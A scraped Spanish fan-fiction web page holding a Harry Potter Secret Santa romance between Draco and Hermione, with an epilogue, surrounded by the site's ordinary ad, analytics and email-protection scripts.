

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/amigo-secreto/
body_size: 16165
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Amigo secreto - Potterfics, tu versión de la historia</title>

        <meta name="description" content="Solo quiero aclarar algo: Los personajes que puedanreconocer no son míos, sino de la increíble imaginación de J.K.Rowling.***********************************...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/amigo-secreto/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Amigo secreto - Potterfics, tu versión de la historia">

        <meta property="og:description" content="Solo quiero aclarar algo: Los personajes que puedanreconocer no son míos, sino de la increíble imaginación de J.K.Rowling.***********************************...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Amigo secreto - Potterfics, tu versión de la historia">

        <meta property="og:url" content="https://potterfics.es/amigo-secreto/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-14T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Amigo secreto - Potterfics, tu versión de la historia">

        <meta name="twitter:description" content="Solo quiero aclarar algo: Los personajes que puedanreconocer no son míos, sino de la increíble imaginación de J.K.Rowling.***********************************...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Amigo secreto - Potterfics, tu versión de la historia">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Amigo secreto - Potterfics, tu versi\u00f3n de la historia",

          "description": "Solo quiero aclarar algo: Los personajes que puedanreconocer no son m\u00edos, sino de la incre\u00edble imaginaci\u00f3n de J.K.Rowling.***********************************...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-14T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/amigo-secreto\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/amigo-secreto\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Amigo secreto - Potterfics, tu versi\u00f3n de la historia",

              "item": "https:\/\/potterfics.es\/amigo-secreto\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8290" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Amigo secreto - Potterfics, tu versión de la historia
        </div>

        

        <article>

            <h1>Amigo secreto - Potterfics, tu versión de la historia</h1>

            <div class="article-meta">

                <span>📅 14/07/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Solo quiero aclarar algo: Los personajes que puedanreconocer no son míos, sino de la increíble imaginación de J.K.Rowling.<br/>************************************<br/>-Oh Dios, voy a llegar tarde a clases.-una desesperada Hermione corría apuradapor los pasillos de Hogwarts hacía el aula de Pociones .Por suerte cuandollegó, el profesor aún no estaba, se sentó junto a Harry y Ron y puso sucabeza en sus brazos. Tenía sueño.<br/>- Hermione, ¿por qué tan tarde?-dijo Harry mirándola divertido.-¿Te desvelastepensando en la Navidad?<br/>- Ay Harry, no dormí bien, a medianoche Parvati y Lavender me despertaron paradecirme una tontería.<br/>- ¿y qué te dijeron?-dijo Harry, y Hermione se lo contó todo<br/></p><p> </p><p><strong>-¿Hermione?... ¡despierta!...¿Hermione?...¡¡¡HERMIONE!!!-gritó Lavender.<br/>- Ash... ¿qué quieres Lavender?-dijo Hermione enojada por haberla despertado.<br/>- Tenemos que decirte algo muy importante.-dijo Parvati apareciendo de detrásde la morena.<br/>-¡Vamos a jugar al amigo secreto!-chilló Lavender.<br/>- ¿Y? Eso lo hacemos todos los años.-dijo Hermione.<br/>- No Hermy... esta vez jugaremos con toda la escuela ¡y no solo con nuestracasa! -dijo Parvati emocionada.<br/>- Pero<br/> ¿y si me toca un Slytherin?-preguntó Hermione.<br/>- ¡Mejor!-dijo Lavender.<br/>- ¿Y si me toca Draco Malfoy?-dijo Hermione asustada. <br/>- Aun mejor.-dijo Parvati- No podría creer la suerte que tendrías.<br/>- ¡Oh Merlín! Las cosas de hoy en día-dijo Hermione- En fin, ahora por favordéjenme dormir.<br/>- Con mucho gusto Herm.- dijo Lavender.<br/>- Sueña con los angelitos.-dijo Parvati.<br/>- Hasta mañana.-dijeron las dos al mismo tiempo y dejaron a Hermione dormir.<br/></strong><br/>- Esas chicas están locas.-comentó Ron.<br/>- Tranquila Hermy, si te toca Malfoy yo te lo cambio.-dijo Harry sonriendo.<br/>- Gracias Harry.-dijo Hermione y un segundo después el profesor Snape entró ydijo:<br/>- Diez puntos menos para Gryffindor.<br/>- ¿Pero porqué?-se quejó Ron.<br/>- No me cuestiones Weasley, ¿o quieres que sean cincuentas?-dijo con voz fría.-Todos a trabajar en esta poción-dijo y empezó a copiar algo en el pizarrón.<br/>- Viejo loco.-susurró Ron mientras copiaba las instrucciones. </p><p> </p><p>* ** * * * * * * * * * * * *** * * * * * * * * *** * ** ** ** ** **** *** ***</p><p>Había un escándalo en el Gran Comedor, todos estaban hablandode que iban a hacer en vacaciones de Navidad. De pronto la voz del director lossacó de sus cotilleos.<br/>- Este año vamos a hacer una unión de casas, vamos a hacer una cosa que, meimagino, algunas personas ya lo sabrán,- les dedicó una mirada Lavender yParvati- Aprovechando también que pocos alumnos se quedan. Vamos a jugar alamigo secreto- hubo silencio- pero entre todo el colegio- dicho esto losmurmullos empezaron a sonar por el lugar. - ¡Silencio! -todos callaron.- Solose va a jugar esto con los que se quedan por Navidad y es obligatorio</p><p>- Perfecto.-dijo sarcásticamente una castaña, en la mesa deGryffindor.<br/>- Ya me arruinaron la Navidad.-dijo un rubio, en la mesa de Slytherin.<br/>- Todos los que se queden escriban su nombre en un papel y dénmelo ahora.-dijola profesora McGonagall.<br/>Un murmullo de plumas y pergaminos se hizo oír en el salón. Draco, Hermione,Harry y otros pocos fueron a entregar el papel con su nombre. Luego, parasorpresa de todos los alumnos, la profesora se llevó los papeles y los dejó ensu bolso. </p><p>- Los que se quedan escuchen las instrucciones por favor.-dijoMcGonagall.- Esta noche se elegirán los amigos secretos y cuando despierten elpapel con el nombre de quien les toque estará debajo de su almohada. </p><p>Todos los que se quedaban asintieron con la cabeza yvolvieron que sentarse en su mesa. </p><p>- Bueno alumnos.-continuó Dumbledore- Espero no los detengomás.</p><p>Dicho esto los platos llenos de deliciosa comida colmaronlas mesas de las cuatro casas y todos empezaron a comer. Los alumnos que sequedaban comieron con ansias ya que después se iban a dormir y a la mañanasiguiente sabrían quien les tocó.</p><p> </p><p> * ** * * * * * * * * ***** * * * ************* * * * ** * * * * * * * * ** * </p><p>Draco no durmió bien esa noche, estaba ansioso de saberquien le tocaría, y sea quien sea iba a recibir solo lo mejor. </p><p>Pasó horas revisando debajo de su almohada y como era obvionada aparecía. Tendría que esperar a que amanezca para saberlo. Durmió.Mientras todos lo hacían también alumbrados por la luz de la luna y protegidosdel frío de la noche en sus cuartos. Y en ese momento, ese en el que eracompletamente seguro que todos dormían debajo de cada almohada de los alumnosque se quedaban aparecieron los papeles, con nombres que algunos estudiantes nise hubieran imaginado. </p><p> </p><p>Draco despertó. Sonrió y rápidamente revisó debajo de sualmohada. Y ahí estaba, un pedazo de pergamino doblado por la mitad. Rápidamentelo abrió y leyó un nombre que lo dejó loco. Se quedo frío. <strong>Hermione Granger</strong>,eso decía en el papel. Volvió a leer el contenido y no lo pudo creer. Al fin laoportunidad para demostrar cuanto quería a esa chica. Ese último año se habíaenamorado de ella y tenía una leve sospecha de que sentía lo mismo por él. Enlos pasillos siempre se miraban y unas que otras sonrisas se habían cruzado porlos labios de los dos chicos. </p><p>Draco guardó el pergamino en su cajón y se dispuso adesayunar. <br/> </p><p> </p><p>- ¿Quién te toco?-preguntó Ron a Harry esa mañana en el GranComedor.<br/>- Pansy Parkinson.- murmuró Harry desanimado.- ¿y a ti?<br/>- Elena Cattermolle, una chica de Ravenclaw.-dijo Ron.<br/>- Suertudo.-dijo Harry.- ¿Y a ti, Hermione?-la chica se sentó al lado de él. <br/>- Blaise Zabini.-dijo Hermione desanimada al igual que Harry.- ¿A ti, Ginny?<br/>-¿Cómo?- dijo la pelirroja, que había estado distraída.- ¡Ah!... me toco DracoMalfoy.-dijo con sencillez.<br/>- Prefiero mil veces a Zabini.-dijo Hermione.<br/>- Por mi está bien.-dijo Ginny.- Tengo que ir a clases y también voy a ver quele doy a Malfoy.-dijo Ginny y después se levantó y se fue.</p><p>Esa tarde era la última en la que tenían clases y losalumnos se empezaban a ir en la noche. Quedaron muy pocos y así fue más fáciljugar ese divertido juego </p><p> </p><p>Al día siguiente, todos en el castillo empezaron a encontrarregalos de sus amigos secretos. Hermione estaba desperezándose en su camacuando se dio cuenta de que había algo en los pies de esta. Era una caja dechocolates del tamaño de un monitor de computadora y en medio había una notaque decía:</p><p><strong>Del color de tus ojosy tu pelo, además tan dulces como tú. </strong></p><p><strong>Espero que te gusten, se que amas los chocolates.</strong><br/><strong>Att. </strong></p><p><strong>Tu amigo secreto</strong><br/>Sonrió dulcemente y abrió la caja. Había muuuuchos chocolates.<br/>-Sea Dios, Merlín o quien sea que bendiga a mi amigo secreto.-dijo, cogió treschocolates, se vistió y bajo a comer.<br/><br/>Y así pasaron los días, Hermione recibía full cosas de parte de ya saben quien:más chocolates, muchos libros, joyas y además de varios poemas que indicabanser hechos por el misterioso amigo secreto. En cambio, ella no le daba casinada a Zabini: unos caramelos, chupetes y unas que otras varitas de regaliz.Draco recibía cosas muy lindas de parte de la menor de los Weasley: guantes dequiddich, equipos de mantenimiento para escobas, dulces y ese tipo decosas (n/a: platuda esta Ginny<br/>jejeje).</p><p> </p><p> Harryy Ron, recibían dulces, marcos de fotos y cosas chéveres de parte de sus amigossecretos.</p><p> Cada día Hermione ibaencontrando hermosos regalos. Siempre su amigo secreto le dejaba cartas con sushermosos poemas, notas, o lo que sea, que hacían que Hermione se emocionara. Undía, cuando estaba en clase de Historia de la magia se sorprendió pensando enquién sería ese chico. Todo indicaba que era un chico ya que hasta en algunascartas había mencionado ser un "él". Quería saber quién era su amigo secretopara darle las gracias por todos sus hermosos regalos y hasta conocerle bienpara ver si podían ser más que amigos. </p><p> </p><p>Todas las noches pensaba en eso y tanto era lo que se metíaese pensamiento en la cabeza que terminó por obsesionarse con descubrir quienera ese chico, mas no hizo nada por averiguarlo y esperó al día de la entregafinal de regalos. <br/><br/></p><p>El día había llegado. Ese día se conocerían a los amigossecretos. Todos estaban reunidos en el aula más grande que tenía Hogwarts yaque eran muy pocos como para reunirse en el Gran Comedor y muchos como parareunirse en una aula cualquiera. <br/>- Bueno,-dijo el profesor Dumbledore.- Demos inicio a conocer a los amigossecretos.<br/>- Por el orden de la lista que tengo aquí.-dijo la profesora McGonagallenseñando una lista.- Van a ir pasando los estudiantes y...ya conocen eljuego.- algunas personas rieron- la primera persona es...Luna Lovegood.<br/><br/><br/>Luna pasó al frente con un regalo grande y dijo:<br/>- A mi me toco una persona muy divertida.-dijo ella con voz risueña.- Tienepelo negro, está en Gryffindor y los hechizos le salen mal.-dijo inocente.</p><p> </p><p>- ¡¡¡¡¡Neville!!!!!-gritaron todos al unísono. </p><p>Luna asintió y Neville pasó al frente, algo avergonzado poresa descripción. El muchacho abrazó a Luna y ella le entregó. Todos aplaudierony los dos chicos se fueron a sentar. </p><p> </p><p>Pocas personas más pasaron después de ellos. Cuando fue elturno de Harry, él le entregó a Pansy un juego de maquillaje; Ron, por suparte, le dio a Elena unos pendientes muy hermosos; Ginny le dio a Draco unatúnica de quiddich nueva; Hermione le entregó a Blaise un reloj y así pasaronpocas personas más hasta quedar solo uno. </p><p>- Draco Malfoy-dijo la profesora en voz alta. </p><p>Draco pasó adelante con un regalo en la mano y dijo: </p><p>- Tiene un hermoso cabello castaño, y unos ojos de un dulcemarrón, le encanta leer libros y parece que se ha devorado todos los libros dela biblioteca y por último es la más sabelotodo de Hogwarts-terminó el chicosonriendo dulcemente.</p><p> </p><p>Todos regresaron a ver a la chica que estaba con los ojoscomo platos y roja como un tomate. ¡Pero que descripción la que había dadoDraco! La chica pasó al frente ante lamirada expectante de todos.</p><p> </p><p>Draco le dio el regalo a Hermione y la chica espió pordentro. Eran tintas de todos los colores, 3 metros de pergamino, unaoriginal pluma de fénix y todo acompañado con un hermoso vestido rosado. </p><p>- Feliz Navidad, Granger.-dijo Draco sonriendo.</p><p>Hermione no podía creer lo que veía, escuchaba y pensaba.Veía que Draco Malfoy estaba siendo bueno con ella al fin, escuchaba un "feliznavidad" sin una pizca de odio proveniente de él y pensaba cumplir lasfantasías que siempre rondaban por su cabeza.</p><p>- Feliz Navidad Malfoy-dijo la chica en voz alta. No pudomás y sin importar quien estaba ahí abrazó a Draco fuertemente. Él, feliz, ledevolvió el abrazo a la castaña y le acaricio los rizos.</p><p>- Gracias por todos los regalos que me has dado<br/>Draco.Gracias. </p><p>Hermione no quería hacer lo que estaba pensando en frente desus amigos así que se separó de Draco y miró a la profesora. </p><p>- Ya pueden irse muchachos-dijo la profesora al entender a Hermione-Por favor salgan ahora yo tengo que cerrar la clase.</p><p>Todos los alumnos salieron comentando entre si sus regalosrecibidos, pero dos de ellos se quedaron parados al frente esperando a que laprofesora y el profesor (que si estaba ahí, solo que no había hablado)salieran. </p><p>- Te dejamos las llaves Hermione-dijo Dumbledore con unasonrisa cómplice- Nosotros ya nos vamos.</p><p>Con estas palabras los dos profesores salieron del auladejando a Draco y Hermione solos.</p><p>- ¿Quieres tu regalo de navidad?-preguntó Hermione con unasonrisa picaresca. </p><p>- Claro-dijo Draco sonriendo también y se fue acercando pocoa poco a la castaña.</p><p>Ella también hizo lo mismo contando cada segundo que pasaba.Los dos llegaron uno al frente del otro y sus rostros quedaron a unos pocos centímetros.La calidez que sentían sus corazones en ese instante era enorme y muchasmariposas volaban como locas dentro de sus estómagos.</p><p> </p><p>Hermione se puso de puntillas memorizando cada segundo quepasaba cada cosa que oía, veía y sentía. El corazón le latía a mil por horapensando en lo que iba a hacer. Acerco su rostro al del chico y beso sus labioscon tanta suavidad que ella misma se sorprendió.</p><p> </p><p>Una descarga eléctrica los recorrió de pies a cabeza y Dracoabrazó a Hermione por la cintura mientra ella ponía sus brazos alrededor delcuello del muchacho. El tiempo transcurrió lentamente beso tras beso, cariciatras caricia y sonrisas tras sonrisas.</p><p> </p><p>Cada segundo que pasaba se daban cuenta de la verdad de sussentimientos. Draco cada vez confirmaba más lo que sentía por la castaña yHermione cada vez sentía que la gran atracción que tenía por el chico no erasolo una atracción. Llegaron al punto de unir sus pensamientos en un solosentimiento. Amor.</p><p> </p><p>Sus pensamientos se vararon en ese punto y no quisieron seguir.Amor. La respuesta más acertada para ese "no se que" que cada uno sentía. Elsentimiento más puro que podía existir, ese palabra que llegaba a ser tan fácilde comprender pero tan difícil de explicar cuando se lo pedía. Eso, amor, eralo que sentían esos dos chicos ese momento. </p><p> </p><p>Se amaban y querían gritarlo. Querían demostrar su amor dela forma que mejor pudiera. Ya no importaba nada. Se había acaba Malfoy yGranger, ahora eran Draco y Hermione. Nada importaba ya, que Voldemort y susmortífagos se fueran al diablo, ahora solo importaba eso. Solo importaba elamor. </p><p> </p><p> </p><p> </p><p> EPÍLOGO</p><p> </p><p>Draco y Hermione ya habían celebrado su matrimonio. Ese díaera su aniversario y también noche buena. Toda la mansión Malfoy estabadecorada con hermoso adornos navideños y la estancia rebosaba alegría. La alegría que había dado Hermione cuandose habían casado y Voldemort había muerto. En la sala, un gigantesco árbol deNavidad se alzaba hasta el techo. </p><p>- Rose, te pido de favor que no botes los bombillos delárbol o se romperán, cariño.-dijo Hermione tiernamente a una pequeña con elcabello castaño marrón y los ojos grises como una tormenta.</p><p>-Lo siento mami, fue un accidente. Te juro que no lo volveréa hacer.-dijo Rose aturdida. </p><p>- Está bien, tranquila, ve a buscar a tu hermano que yamismo llegan los invitados. </p><p>- Ok mami.-dijo Rose y hecho a correr desapareciendo por lasescaleras. </p><p>- ¿Scorpius ya está listo?-preguntó Draco desde la cocina</p><p>- Lo dejé vistiéndose, pero ya mandé a Rose abuscarlo.-respondió Hermione- ¿Ya terminas con el pavo? </p><p>- Ya terminé-dijo Draco saliendo sonriente de la cocina-Solo tengo que cambiarme.</p><p>- Ya están aquí.-dijo Hermione al oír el timbre- Cámbiaterápido yo los hago pasar.</p><p>Draco asintió y se fue corriendo al piso de arriba mientrasHermione abría puerta y recibía a sus amigos. </p><p>-¡¡¡Hermione!!!-gritó emocionada la multitud que se hallabaahí parada. </p><p>- ¡Ginny, Harry, Blaise, Pansy, Ron, Elena, Luna,Neville!-recitó Hermione- Y no olvidemosa los pequeños-agregó al ver a los hijos de cada pareja.- Muchas gracias porvenir, pasen por favor.</p><p> </p><p>Un grupo de niños entró corriendo a la mansión. (n/a: ladescripción de los niños no la voy a quitar jeje) El que iba a la cabeza era unniño de pelo negro azabache y hermosos ojos castaños (Harry-Ginny), le seguíanuna niña de pelo negro y ojos azules (Pansy-Blaise), un niño pelirrojo de ojosnegro intenso (Ron-Elena) y una niña rubia con lindos ojos marrones. </p><p> </p><p>La fiesta comenzó cuando Draco, Rose y Scorpius bajaron.Todos brindaban, bailaban y se deseaban una muy Feliz Navidad. Todos estabanmuy felices, en especial Draco y Hermione ya que habían unido sus vidas en unaNavidad tan especial como esa. </p><p> </p><p>Salieron al balcón y dejaron divertirse a todos dentro. Unaestrella fugaz hizo ver su resplandor justo en el momento en el que salían, eiluminó sus rostros con su luz celestial. </p><p>- Feliz Aniversario Hermione.-dijo Draco mirando a la mujercon dulzura. </p><p>- Igualmente Draco.-dijo Hermione sonriendo-Te amo. </p><p>- Yo también.</p><p>Draco abrazó a Hermione con fuerza. Nunca quería perderla,jamás. La besó con ternura y Hermione le devolvió el abrazo y el beso. Y así sequedaron, besándose bajo la luz de la luna con el cielo por testigo de su granamor. </p><p> </p><p>FIN </p><p> </p><p>*******************************************</p><p>Pues aquí está la historia reescrita y mejorada!!!!!!!!Espero que les haya gustado y por favor dejen comentarios!!!!! Cualquier duda, crítica o aclamación (jeje)déjenla por comentarios please!!! </p><p>Nos vemos luego.</p><p>Besos</p><p>Hermy</p><p> </p><p> </p><p> </p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#2b49425f4e4748435e536b524a434444054e58"><span class="__cf_email__" data-cfemail="cba9a2bfaea7a8a3beb38bb2aaa3a4a4e5aeb8">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#51333825343d32392429112830393e3e7f3422"><span class="__cf_email__" data-cfemail="54363d203138373c212c142d353c3b3b7a3127">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=97102&from=potterfics.es&id=178')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
